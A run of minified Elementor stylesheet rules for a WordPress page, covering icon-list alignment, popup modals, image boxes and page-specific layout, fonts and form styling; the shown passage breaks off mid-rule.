.elementor-inline-items{justify-content:start}.elementor-widget.elementor-align-end .elementor-icon-list-item,.elementor-widget.elementor-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0}@media (min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-widescreen-align-start .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-widescreen-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-laptop-align-start .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-laptop-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-laptop-align-end .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-laptop-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet_extra-align-start .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-tablet_extra-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-start .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-tablet-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-tablet-align-end .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-tablet-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile_extra-align-start .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-mobile_extra-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-start .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-mobile-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-mobile-align-end .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-mobile-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}
---- css/popup.min.css ----
[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}
---- css/widget-image-box.min.css ----
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row-reverse;text-align:end}[dir=rtl] .elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row;text-align:start}[dir=rtl] .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-inline:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}
---- css/post-10.css ----
.elementor-10 .elementor-element.elementor-element-d19cb93{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:-92px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:200px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d19cb93::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .e-con-inner > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-db910d4 );--background-overlay:'';}.elementor-10 .elementor-element.elementor-element-d19cb93:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10 .elementor-element.elementor-element-d685ca1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:120px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-dff83ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:64px;font-weight:700;line-height:66px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-c20595d{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-949db58{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-10 .elementor-element.elementor-element-d869e3b .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-0f3eb7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper{align-items:center;text-align:justify;gap:20px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-description{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;line-height:22px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-584970b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-584970b:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-584970b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1100004D;}.elementor-10 .elementor-element.elementor-element-caf11b7{text-align:center;}.elementor-10 .elementor-element.elementor-element-caf11b7 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;line-height:52px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-3134984{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-10 .elementor-element.elementor-element-cf858eb{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10 .elementor-element.elementor-element-cf858eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cf858eb.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-type-html{padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field{color:#FFFFFFCC;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field, .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFFCC;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button span{justify-content:center;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-next{background-color:#6FB548;color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]{background-color:#6FB548;color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__indicators__indicator, .elementor-10 .elementor-element.elementor-element-cf858eb .e-form__indicators__indicator__label{font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-d936b4e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-ddcef22{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-ddcef22 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ddcef22.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-ba32859{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-ba32859 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ba32859.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-129dbc7{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-129dbc7 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-129dbc7.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-bbf0fab{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-bbf0fab > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-bbf0fab.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-e156a96{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:600;text-decoration:none;line-height:52px;color:#000000;}.elementor-10 .elementor-element.elementor-element-c111875{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:20px;color:#505050;}.elementor-10 .elementor-element.elementor-element-72d9446 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-b945ba8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-422cb2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-422cb2d{text-align:end;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:85%;height:350px;object-fit:cover;object-position:center center;border-radius:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0db4afa{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0db4afa.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-17a7e76{text-align:center;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:600;text-decoration:none;line-height:52px;color:#000000;}.elementor-10 .elementor-element.elementor-element-095dbb7{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:20px;color:#505050;}.elementor-10 .elementor-element.elementor-element-c9ccbbc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 20px;--row-gap:50px;--column-gap:20px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-c942753{--display:flex;--gap:15px 